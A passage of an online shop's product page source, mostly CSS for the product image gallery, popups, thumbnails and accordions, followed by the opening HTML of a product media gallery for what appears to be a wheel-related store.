  margin-bottom: 1.2rem;
}

.product--no-media fieldset.product-form__input {
  flex-wrap: wrap;
  margin: 0 auto 1.2rem auto;
}

.product--no-media .product__info-container > modal-opener {
  display: block;
  text-align: center;
}

.product--no-media .product-popup-modal__button {
  padding-right: 0;
}

.product--no-media .price {
  text-align: center;
}

/* Product media */
.product__media-list video {
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}

@media screen and (max-width: 749px) {
  .product__media-list {
    margin-left: -2.5rem;
    margin-bottom: 3rem;
    width: calc(100% + 4rem);
  }

  .product__media-wrapper slider-component:not(.thumbnail-slider--no-slide) {
    margin-left: -1.5rem;
    margin-right: -1.5rem;
  }

  .slider.product__media-list::-webkit-scrollbar {
    height: 0.2rem;
    width: 0.2rem;
  }

  .product__media-list::-webkit-scrollbar-thumb {
    background-color: rgb(var(--color-foreground));
  }

  .product__media-list::-webkit-scrollbar-track {
    background-color: rgba(var(--color-foreground), 0.2);
  }

  .product__media-list .product__media-item {
    width: calc(100% - 3rem - var(--grid-mobile-horizontal-spacing));
  }

  .product--mobile-columns .product__media-item {
    width: calc(50% - 1.5rem - var(--grid-mobile-horizontal-spacing));
  }
}

@media screen and (min-width: 750px) {
  .product--thumbnail .product__media-list,
  .product--thumbnail_slider .product__media-list {
    padding-bottom: calc(
            var(--media-shadow-vertical-offset) * var(--media-shadow-visible)
    );
  }

  .product__media-list {
    padding-right: calc(
            var(--media-shadow-horizontal-offset) * var(--media-shadow-visible)
    );
  }

  .product--thumbnail .product__media-item:not(.is-active),
  .product--thumbnail_slider .product__media-item:not(.is-active) {
    display: none;
  }

  .product-media-modal__content
  > .product__media-item--variant.product__media-item--variant {
    display: none;
  }

  .product-media-modal__content > .product__media-item--variant:first-child {
    display: block;
  }
}

.product__media-item.product__media-item--variant {
  display: none;
}

.product__media-item--variant:first-child {
  display: block;
}

@media screen and (min-width: 750px) and (max-width: 989px) {
  .product__media-list .product__media-item:first-child {
    padding-left: 0;
  }

  .product--thumbnail_slider .product__media-list {
    margin-left: 0;
  }

  .product__media-list .product__media-item {
    width: 100%;
  }
}

.product__media-icon .icon {
  width: 1.2rem;
  height: 1.4rem;
}

.product__media-icon,
.thumbnail__badge {
  background-color: rgb(var(--color-background));
  border-radius: 50%;
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  color: rgb(var(--color-foreground));
  display: flex;
  align-items: center;
  justify-content: center;
  height: 3rem;
  width: 3rem;
  position: absolute;
  left: 1rem;
  top: 1rem;
  z-index: 1;
  transition: color var(--duration-short) ease,
  opacity var(--duration-short) ease;
}

.product__media-video .product__media-icon {
  opacity: 1;
}

.product__modal-opener--image .product__media-toggle:hover {
  cursor: zoom-in;
}

.product__modal-opener:hover .product__media-icon {
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
}

@media screen and (min-width: 750px) {
  .grid__item.product__media-item--full {
    width: 100%;
  }

  .product--columns
  .product__media-item:not(.product__media-item--single):not(:only-child) {
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product--large.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 5rem;
    width: 5rem;
  }

  .product--medium.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 4.2rem;
    width: 4.2rem;
  }

  .product--medium.product--columns
  .product__media-item--full
  .deferred-media__poster-button
  .icon {
    width: 1.8rem;
    height: 1.8rem;
  }

  .product--small.product--columns
  .product__media-item--full
  .deferred-media__poster-button {
    height: 3.6rem;
    width: 3.6rem;
  }

  .product--small.product--columns
  .product__media-item--full
  .deferred-media__poster-button
  .icon {
    width: 1.6rem;
    height: 1.6rem;
  }
}

@media screen and (min-width: 990px) {
  .product--stacked .product__media-item {
    max-width: calc(50% - var(--grid-desktop-horizontal-spacing) / 2);
  }

  .product:not(.product--columns)
  .product__media-list
  .product__media-item:first-child,
  .product:not(.product--columns)
  .product__media-list
  .product__media-item--full {
    width: 100%;
    max-width: 100%;
  }

  .product__modal-opener .product__media-icon {
    opacity: 0;
  }

  .product__modal-opener:hover .product__media-icon,
  .product__modal-opener:focus .product__media-icon {
    opacity: 1;
  }
}

.product__media-item > * {
  display: block;
  position: relative;
}

.product__media-toggle {
  display: flex;
  border: none;
  background-color: transparent;
  color: currentColor;
  padding: 0;
}

.product__media-toggle::after {
  content: "";
  cursor: pointer;
  display: block;
  margin: 0;
  padding: 0;
  position: absolute;
  top: calc(var(--border-width) * -1);
  right: calc(var(--border-width) * -1);
  bottom: calc(var(--border-width) * -1);
  left: calc(var(--border-width) * -1);
  z-index: 2;
}

.product__media-toggle:focus-visible {
  outline: 0;
  box-shadow: none;
}

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  .product__media-toggle:focus-visible,
  .product__media-toggle:focus-visible:after,
  .product-form__input input[type="radio"]:focus-visible + label {
    outline: transparent solid 1px;
    outline-offset: 2px;
  }
}
.product__media-toggle.focused {
  outline: 0;
  box-shadow: none;
}

.product__media-toggle:focus-visible:after {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
  border-radius: var(--media-radius);
}

.product__media-toggle.focused:after {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
  border-radius: var(--media-radius);
}

.product-media-modal {
  background-color: rgb(var(--color-background));
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  visibility: hidden;
  opacity: 0;
  z-index: -1;
}

.product-media-modal[open] {
  visibility: visible;
  opacity: 1;
  z-index: 101;
}

.product-media-modal__dialog {
  display: flex;
  align-items: center;
  height: 100vh;
}

.product-media-modal__content {
  max-height: 100vh;
  width: 100%;
  overflow: auto;
}

.product-media-modal__content > *:not(.active),
.product__media-list .deferred-media {
  display: none;
}

@media screen and (min-width: 750px) {
  .product-media-modal__content {
    padding-bottom: 2rem;
  }

  .product-media-modal__content > *:not(.active) {
    display: block;
  }

  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product__media-list .deferred-media {
    display: block;
  }
}

@media screen and (max-width: 749px) {
  .product--thumbnail
  .is-active
  .product__modal-opener:not(.product__modal-opener--image),
  .product--thumbnail_slider
  .is-active
  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }

  .product--thumbnail .is-active .deferred-media,
  .product--thumbnail_slider .is-active .deferred-media {
    display: block;
    width: 100%;
  }
}

.product-media-modal__content > * {
  display: block;
  height: auto;
  margin: auto;
}

.product-media-modal__content .media {
  background: none;
}

.product-media-modal__model {
  width: 100%;
}

.product-media-modal__toggle {
  background-color: rgb(var(--color-background));
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  border-radius: 50%;
  color: rgba(var(--color-foreground), 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  right: 2rem;
  padding: 1.2rem;
  position: fixed;
  z-index: 2;
  top: 2rem;
  width: 4rem;
}

.product-media-modal__content .deferred-media {
  width: 100%;
}

@media screen and (min-width: 750px) {
  .product-media-modal__content {
    padding: 2rem 11rem;
  }

  .product-media-modal__content > * {
    width: 100%;
  }

  .product-media-modal__content > * + * {
    margin-top: 2rem;
  }

  .product-media-modal__toggle {
    right: 5rem;
    top: 2.2rem;
  }
}

@media screen and (min-width: 990px) {
  .product-media-modal__content {
    padding: 2rem 11rem;
  }

  .product-media-modal__content > * + * {
    margin-top: 1.5rem;
  }

  .product-media-modal__content {
    padding-bottom: 1.5rem;
  }

  .product-media-modal__toggle {
    right: 5rem;
  }
}

.product-media-modal__toggle:hover {
  color: rgba(var(--color-foreground), 0.75);
}

.product-media-modal__toggle .icon {
  height: auto;
  margin: 0;
  width: 2.2rem;
}

/* Product popup */

.product-popup-modal {
  box-sizing: border-box;
  opacity: 0;
  position: fixed;
  visibility: hidden;
  z-index: -1;
  margin: 0 auto;
  top: 0;
  left: 0;
  overflow: auto;
  width: 100%;
  background: rgba(var(--color-foreground), 0.2);
  height: 100%;
}

.product-popup-modal[open] {
  opacity: 1;
  visibility: visible;
  z-index: 101;
}

.product-popup-modal__content {
  border-radius: var(--popup-corner-radius);
  background-color: rgb(var(--color-background));
  overflow: auto;
  height: 80%;
  margin: 0 auto;
  left: 50%;
  transform: translateX(-50%);
  margin-top: 5rem;
  width: 92%;
  position: absolute;
  top: 0;
  padding: 0 1.5rem 0 3rem;
  border-color: rgba(var(--color-foreground), var(--popup-border-opacity));
  border-style: solid;
  border-width: var(--popup-border-width);
  box-shadow: var(--popup-shadow-horizontal-offset)
  var(--popup-shadow-vertical-offset) var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

.product-popup-modal__content.focused {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3),
  var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset)
  var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

.product-popup-modal__content:focus-visible {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0.5rem 0.4rem rgba(var(--color-foreground), 0.3),
  var(--popup-shadow-horizontal-offset) var(--popup-shadow-vertical-offset)
  var(--popup-shadow-blur-radius)
  rgba(var(--color-shadow), var(--popup-shadow-opacity));
}

@media screen and (min-width: 750px) {
  .product-popup-modal__content {
    padding-right: 1.5rem;
    margin-top: 10rem;
    width: 70%;
    padding: 0 3rem;
  }

  .product-media-modal__dialog .global-media-settings--no-shadow {
    overflow: visible !important;
  }
}

.product-popup-modal__content img {
  max-width: 100%;
}

@media screen and (max-width: 749px) {
  .product-popup-modal__content table {
    display: block;
    max-width: fit-content;
    overflow-x: auto;
    white-space: nowrap;
    margin: 0;
  }

  .product-media-modal__dialog .global-media-settings,
  .product-media-modal__dialog .global-media-settings video,
  .product-media-modal__dialog .global-media-settings model-viewer,
  .product-media-modal__dialog .global-media-settings iframe,
  .product-media-modal__dialog .global-media-settings img {
    border: none;
    border-radius: 0;
  }
}

.product-popup-modal__opener {
  display: inline-block;
}

.product-popup-modal__button {
  font-size: 1.6rem;
  padding-right: 1.3rem;
  padding-left: 0;
  min-height: 4.4rem;
  text-underline-offset: 0.3rem;
  text-decoration-thickness: 0.1rem;
  transition: text-decoration-thickness var(--duration-short) ease;
}

.product-popup-modal__button:hover {
  text-decoration-thickness: 0.2rem;
}

.product-popup-modal__content-info {
  padding-right: 4.4rem;
}

.product-popup-modal__content-info > * {
  height: auto;
  margin: 0 auto;
  max-width: 100%;
  width: 100%;
}

@media screen and (max-width: 749px) {
  .product-popup-modal__content-info > * {
    max-height: 100%;
  }
}

.product-popup-modal__toggle {
  background-color: rgb(var(--color-background));
  border: 0.1rem solid rgba(var(--color-foreground), 0.1);
  border-radius: 50%;
  color: rgba(var(--color-foreground), 0.55);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  position: sticky;
  padding: 1.2rem;
  z-index: 2;
  top: 1.5rem;
  width: 4rem;
  margin: 0 0 0 auto;
}

.product-popup-modal__toggle:hover {
  color: rgba(var(--color-foreground), 0.75);
}

.product-popup-modal__toggle .icon {
  height: auto;
  margin: 0;
  width: 2.2rem;
}

.product__media-list .media > * {
  overflow: hidden;
}

.thumbnail-list {
  flex-wrap: wrap;
  grid-gap: 1rem;
}

/* Fix to show some space at the end of our sliders in all browsers to be applied on thumbnails */
.slider--mobile.thumbnail-list:after {
  content: none;
}

@media screen and (min-width: 750px) {
  .product--stacked .thumbnail-list {
    display: none;
  }

  .thumbnail-list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
  }
}

.thumbnail-list_item--variant:not(:first-child) {
  display: none;
}

@media screen and (min-width: 990px) {
  .thumbnail-list {
    grid-template-columns: repeat(4, 1fr);
  }

  .product--medium .thumbnail-list {
    grid-template-columns: repeat(5, 1fr);
  }

  .product--large .thumbnail-list {
    grid-template-columns: repeat(6, 1fr);
  }
}

@media screen and (max-width: 749px) {
  .product__media-item {
    display: flex;
    align-items: center;
  }

  .product__modal-opener {
    width: 100%;
  }

  .thumbnail-slider {
    display: flex;
    align-items: center;
  }

  .thumbnail-slider .thumbnail-list.slider {
    display: flex;
    padding: 0.5rem;
    flex: 1;
    scroll-padding-left: 0.5rem;
  }

  .thumbnail-list__item.slider__slide.mobile-thumb-small {
    width: calc(20% - 0.6rem);
  }
  .thumbnail-list__item.slider__slide.mobile-thumb-medium {
    width: calc(25% - 0.6rem);
  }
  .thumbnail-list__item.slider__slide.mobile-thumb-large {
    width: calc(33% - 0.6rem);
  }
}

@media screen and (min-width: 750px) {
  .product--thumbnail_slider .thumbnail-slider {
    display: flex;
    align-items: center;
  }

  .thumbnail-slider .thumbnail-list.slider--tablet-up {
    display: flex;
    padding: 0.5rem;
    flex: 1;
    scroll-padding-left: 0.5rem;
  }

  .product__media-wrapper .slider-mobile-gutter .slider-button {
    display: none;
  }

  .thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {
    width: calc(25% - 0.8rem);
  }

  .product--thumbnail_slider .slider-mobile-gutter .slider-button {
    display: flex;
  }
}

@media screen and (min-width: 900px) {
  .product--small
  .thumbnail-list.slider--tablet-up
  .thumbnail-list__item.slider__slide {
    width: calc(25% - 0.8rem);
  }

  .thumbnail-list.slider--tablet-up .thumbnail-list__item.slider__slide {
    width: calc(20% - 0.8rem);
  }
}

.thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  display: block;
  height: 100%;
  width: 100%;
  padding: 0;
  color: rgb(var(--color-base-text));
  cursor: pointer;
  background-color: transparent;
}

.thumbnail:hover {
  opacity: 0.7;
}

.thumbnail.global-media-settings img {
  border-radius: 0;
}

.thumbnail[aria-current] {
  /* box-shadow: 0 0 0rem 0.1rem rgb(var(--color-foreground)); */
  border: 1.2px solid rgb(var(--color-foreground));
}

.image-magnify-full-size {
  cursor: zoom-out;
  z-index: 1;
  margin: 0;
  border-radius: calc(var(--media-radius) - var(--media-border-width));
}

.image-magnify-hover {
  cursor: zoom-in;
}

.product__modal-opener--image .product__media-zoom-none,
.product__media-icon--none {
  display: none;
}

@media (hover: hover) {
  .product__media-zoom-hover,
  .product__media-icon--hover {
    display: none;
  }
}

@media screen and (max-width: 749px) {
  .product__media-zoom-hover,
  .product__media-icon--hover {
    display: flex;
  }
}

.js .product__media {
  overflow: hidden !important;
}

/* .thumbnail[aria-current]:focus-visible {
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
} */

/* .thumbnail[aria-current]:focus,
.thumbnail.focused {
  outline: 0;
  box-shadow: 0 0 0 0.3rem rgb(var(--color-background)),
  0 0 0rem 0.5rem rgba(var(--color-foreground), 0.5);
} */

/* outline styling for Windows High Contrast Mode */
@media (forced-colors: active) {
  /* .thumbnail[aria-current]:focus,
  .thumbnail.focused {
    outline: transparent solid 1px;
  } */
}
/* .thumbnail[aria-current]:focus:not(:focus-visible) {
  outline: 0;
  box-shadow: 0 0 0 0.1rem rgb(var(--color-foreground));
} */

.thumbnail img {
  object-fit: cover;
  width: 100%;
  height: 100%;
  pointer-events: none;
}

.thumbnail__badge .icon {
  width: 1rem;
  height: 1rem;
}

.thumbnail__badge .icon-3d-model {
  width: 1.2rem;
  height: 1.2rem;
}

.thumbnail__badge {
  color: rgb(var(--color-foreground), 0.6);
  height: 2rem;
  width: 2rem;
  left: auto;
  right: calc(0.4rem + var(--media-border-width));
  top: calc(0.4rem + var(--media-border-width));
}

@media screen and (min-width: 750px) {
  .product:not(.product--small) .thumbnail__badge {
    height: 3rem;
    width: 3rem;
  }

  .product:not(.product--small) .thumbnail__badge .icon {
    width: 1.2rem;
    height: 1.2rem;
  }

  .product:not(.product--small) .thumbnail__badge .icon-3d-model {
    width: 1.4rem;
    height: 1.4rem;
  }
}

.thumbnail-list__item {
  position: relative;
}

.thumbnail-list__item::before {
  content: "";
  display: block;
  padding-bottom: 100%;
}

.product:not(.featured-product) .product__view-details {
  display: none;
}

.product__view-details {
  display: block;
  text-decoration: none;
}

.product__view-details:hover {
  text-decoration: underline;
  text-underline-offset: 0.3rem;
}

.product__view-details .icon {
  width: 1.2rem;
  margin-left: 1.2rem;
  flex-shrink: 0;
}

/* Inventory status */

.product__inventory {
  display: flex;
  align-items: center;
  gap: 0.5rem;
}

.product--no-media .product__inventory {
  justify-content: center;
}

/* This keeps the container from getting display: none; applied to it and to make sure we're not introducing some layout shift when switching to an unavailable variant */
.product__inventory.visibility-hidden:empty {
  display: block;
}

.product__inventory.visibility-hidden:empty::after {
  content: "#";
}

/* Icon with text */
.icon-with-text {
  --icon-size: calc(var(--font-heading-scale) * 3rem);
  --icon-spacing: calc(var(--font-heading-scale) * 1rem);
}

.icon-with-text--icon-medium {
  --icon-size: calc(var(--font-heading-scale) * 3.5rem);
}

.icon-with-text--icon-large {
  --icon-size: calc(var(--font-heading-scale) * 4rem);
}

.icon-with-text--horizontal {
  display: flex;
  justify-content: center;
  column-gap: 3rem;
  flex-direction: row;
}

.icon-with-text--vertical {
  --icon-size: calc(var(--font-heading-scale) * 2rem);
}

.icon-with-text--vertical.icon-with-text--icon-medium {
  --icon-size: calc(var(--font-heading-scale) * 2.5rem);
}

.icon-with-text--vertical.icon-with-text--icon-large {
  --icon-size: calc(var(--font-heading-scale) * 3rem);
}

.icon-with-text .icon {
  /* fill: rgb(var(--color-foreground)); */
  height: var(--icon-size);
  width: var(--icon-size);
}

.icon-with-text--horizontal .icon,
.icon-with-text--horizontal img {
  margin-bottom: var(--icon-spacing);
}

.icon-with-text--vertical .icon {
  min-height: var(--icon-size);
  min-width: var(--icon-size);
  margin-right: var(--icon-spacing);
}

.icon-with-text img {
  height: var(--icon-size);
  width: var(--icon-size);
  object-fit: contain;
}

.icon-with-text--vertical img {
  margin-right: var(--icon-spacing);
}

.icon-with-text--horizontal .h4 {
  padding-top: calc(var(--icon-size) + var(--icon-spacing));
  text-align: center;
}

.icon-with-text--horizontal svg + .h4,
.icon-with-text--horizontal img + .h4,
.icon-with-text--horizontal.icon-with-text--text-only .h4 {
  padding-top: 0;
}

.icon-with-text__item {
  display: flex;
  align-items: center;
}

.icon-with-text--horizontal .icon-with-text__item {
  flex-direction: column;
  width: 33%;
}

.icon-with-text--vertical .icon-with-text__item {
  margin-bottom: 0.5rem;
  gap: 5px;
}

.icon-with-text--vertical .icon-with-text__item:last-child {
  margin-bottom: 0;
}

@media screen and (max-width: 500px) {
  .icon-with-text--horizontal {
    column-gap: 1.5rem;
  }

  .icon-with-text--horizontal .h4 {
    font-size: calc(var(--font-heading-scale) * 1.1rem);
  }

  .icon-with-text--vertical .h4 {
    font-size: calc(var(--font-heading-scale) * 1.4rem);
  }
}

/* SKU block */

.product__sku.visibility-hidden::after {
  content: "#";
}

/* Product-thumbnail snippet */

.product-media-container {
  --aspect-ratio: var(--preview-ratio);
  --ratio-percent: calc(1 / var(--aspect-ratio) * 100%);
  position: relative;
  width: 100%;
  max-width: calc(100% - calc(var(--media-border-width) * 2));
}

.product-media-container.constrain-height {
  --viewport-offset: 400px;
  --constrained-min-height: 300px;
  --square-aspect-ratio: 1; /* 1:1 square ratio */
  --ratio-constrained-height: calc(100% / var(--square-aspect-ratio));
  --constrained-height: min(
          var(--ratio-constrained-height),
          max(
            var(--constrained-min-height),
            calc(100vh - var(--viewport-offset))
          )
  );
  margin-right: auto;
  margin-left: auto;
}

@media screen and (max-width: 749px) {
  .product-media-container.constrain-height.media-fit-cover {
    --constrained-min-height: 0px;
  }
}

.product-media-container.constrain-height.media-fit-contain {
  --contained-width: calc(var(--constrained-height) * var(--aspect-ratio));
  width: min(var(--contained-width), 100%);
}

/* Base media container */
.product-media-container .media {
  padding-top: var(--ratio-percent);
}

/* Gallery container adjusts height only to active item */
.product__media-list {
  overflow: hidden;
  transition: height 0.2s ease-out;
}

@media screen and (min-width: 750px) {
  .product__media-list .product__media-item:not(.is-active) .product-media-container .media {
    padding-top: 0;
    height: 0;
    overflow: hidden;
  }

  .product__media-list .product__media-item.is-active .product-media-container.media-fit-contain .media {
    padding-top: var(--ratio-percent);
    height: auto;
  }
}

@media screen and (max-width: 749px) {
  .product__media-list {
    display: flex;
    overflow-x: auto;
    scroll-snap-type: x mandatory;
    -webkit-overflow-scrolling: touch;
  }

  .product__media-item {
    flex: 0 0 100%;
    scroll-snap-align: center;
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .product__media-item .product-media-container.media-fit-cover.constrain-height {
    height: calc(var(--mobile_height) * 100vw);
  }
}

.product-media-container.constrain-height .media {
  padding-top: min(var(--constrained-height), var(--ratio-percent));
}


.product-media-container.media-fit-cover .media picture img {
  object-fit: cover;
  object-position: center top;
  height: 100%;
}

.media :not(.zoom):not(.deferred-media__poster-button) picture img {
  display: block;
  max-width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
}

@media screen and (max-width: 770px) {
  .mobile-product-media .product-media-container.media-fit-contain .media {
    padding-top: calc(1 / var(--aspect-ratio) * var(--mobile_height) * 100%);
  }

  .mobile-product-media .product-media-container.media-fit-cover.constrain-height .media {
    padding-top: calc(100% * var(--mobile_height));
  }
}

@media screen and (max-width: 749px) {
  .product-media-container.media-fit-cover {
    display: flex;
    align-self: stretch;
  }

  .product-media-container.media-fit-cover .media {
    /* allow media img element to scale relative to modal-opener/product-media-container */
    position: initial;
  }
}

@media screen and (min-width: 750px) {
  .product-media-container {
    max-width: 100%;
  }

  .product-media-container:not(.media-type-image) {
    /* override to use actual media ratio (not poster ratio) for video/models on desktop */
    --aspect-ratio: var(--ratio);
  }

  .product-media-container.constrain-height {
    --viewport-offset: 170px;
    --constrained-min-height: 500px;
  }

  .product-media-container.constrain-height .media {
    padding-top: var(--constrained-height);
  }

  .product-media-container.media-fit-cover,
  .product-media-container.media-fit-cover .product__modal-opener,
  .product-media-container.media-fit-cover .media {
    height: 100%;
  }

  .product-media-container.media-fit-cover .deferred-media__poster picture img {
    object-fit: cover;
    width: 100%;
  }
}

.product-media-container .product__modal-opener {
  display: block;
  position: relative;
}

@media screen and (min-width: 750px) {
  .product-media-container
  .product__modal-opener:not(.product__modal-opener--image) {
    display: none;
  }
}
@media screen and (max-width: 749px) {
  .product__info-wrapper--top-padding {
    padding-top: 1.5rem;
  }
}

/* Obbjet-fit fill withtout constrain-height needs to fill the container so we reset the padding-top */
@media screen and (max-width: 749px) {
  .product-media-container.media-fit-cover:not(.constrain-height) {
    display: flex;
    height: 100%;
  }

  .product-media-container.media-fit-cover:not(.constrain-height) .media {
    height: 100%;
    padding-top: unset;
  }

  .product-media-container.media-fit-cover:not(.constrain-height) .media picture,
  .product-media-container.media-fit-cover:not(.constrain-height) .media picture img {
    position: static;
  }

  .product-media-container.constrain-height .media {
    padding-top: var(--ratio-percent); /* restore aspect-ratio behavior */
    height: auto;
  }

  .product__media-list {
    display: flex;
    align-items: stretch;
  }
}


/* Hybrid variant picker styles */
hybrid-variant-picker .product-form__input {
  user-select: none;
  margin-bottom: 0;
}

hybrid-variant-picker fieldset.product-form__input .swatches-container {
  margin: 0.7rem 0;
}

hybrid-variant-picker .product-form__input--dropdown {
  margin-bottom: 1.6rem;
}

hybrid-variant-picker .product-form__input--dropdown .form__label,
hybrid-variant-picker fieldset.product-form__input .form__label {
  padding-left: 0;
  font-weight: 600;
  color: var(--variants-custom-color) !important;
}

/* Make sure color swatches and dropdowns have consistent spacing */
hybrid-variant-picker
  fieldset.product-form__input
  + .product-form__input--dropdown,
hybrid-variant-picker
  .product-form__input--dropdown
  + fieldset.product-form__input {
  margin-top: 0.5rem;
}

</style>
    
    <style>
    .accordion summary {
  display: flex;
  align-items: center;
  position: relative;
  line-height: 1;
  padding: 1.8rem 0;
}

.accordion .summary__title {
  display: flex;
  align-items: center;
  flex: 1;
}

.accordion .summary__title + .icon-caret {
  height: calc(var(--font-heading-scale) * 0.6rem);
}

.accordion + .accordion {
  margin-top: 0;
  border-top: none;
}

.accordion {
  margin-top: 2.5rem;
  margin-bottom: 0;
  border-top: 0.1rem solid rgba(var(--color-foreground), 0.08);
  border-bottom: 0.1rem solid rgba(var(--color-foreground), 0.08);
  border-radius: 35px;
}

.accordion__title {
  display: flex;
  gap: 10px;
  align-items: center;
  max-width: calc(100% - 6rem);
  font-size: calc(var(--font-heading-scale) * 1.4rem);
  margin: 0;
  word-break: break-word;
  padding-left: 10px;
}

.accordion .icon-accordion {
  align-self: center;
  fill: rgb(var(--color-foreground));
  height: calc(var(--font-heading-scale) * 2rem);
  margin-right: calc(var(--font-heading-scale) * 1rem);
  width: calc(var(--font-heading-scale) * 2rem);
}

.accordion details[open] > summary .icon-caret {
  transform: rotate(180deg);
}

.accordion__content {
  margin-bottom: 1.5rem;
  word-break: break-word;
  overflow-x: auto;
  padding: 0 0.6rem;
}

.accordion__content img {
  max-width: 100%;
}

</style>
    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-sticky-atc.css?v=62484444530724288381759419164" media="print" onload="this.media='all'" defer>
    <link rel="stylesheet" href="//wheelyfresh.co.uk/cdn/shop/t/11/assets/component-rating.css?v=24573085263941240431759419164" media="print" onload="this.media='all'" defer>
    <style>
.list-payment {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    margin: -0.5rem 0;
    padding-top: 1rem;
    padding-left: 0;
    }
    
    @media screen and (min-width: 750px) {
    .list-payment {
        justify-content: flex-end;
        margin: -0.5rem;
        padding-top: 0;
    }
    }
    
    .list-payment__item {
    align-items: center;
    display: flex;
    padding: 0.5rem;
    }
    
    .list-payment__item svg {
    width: var(--payment-icon-size);
    height: auto;
    }
</style>


    


    <div class="product product--small  product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper  product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--26529652703614__main"
  class="mobile-product-media"
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  style="--mobile_height: 1.0; --mobile-width: 100%;"
>
  <div id="GalleryStatus-template--26529652703614__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26529652703614__main" class="slider-mobile-gutter"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26529652703614__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--26529652703614__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile thumbnail_slider gallery-slider--desktop"
      role="list"
    ><li
          id="Slide-template--26529652703614__main-32208809492707"
          class="product__media-item grid__item slider__slide is-active"
          data-media-id="template--26529652703614__main-32208809492707"
        >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=715" alt="" srcset="//wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=300 300w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=400 400w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=500 500w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=600 600w, //wheelyfresh.co.uk/cdn/shop/files/RS3-Grey.jpg?v=1683220704&amp;width=715 715w" width="715" height="715" fetchpriority="high" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener
    class="product__modal-opener product__modal-opener--image no-js-hidden"
    data-modal="#ProductModal-template--26529652703614__main"
  >
    <span
      class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none"
      aria-hidden="true"
    ><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
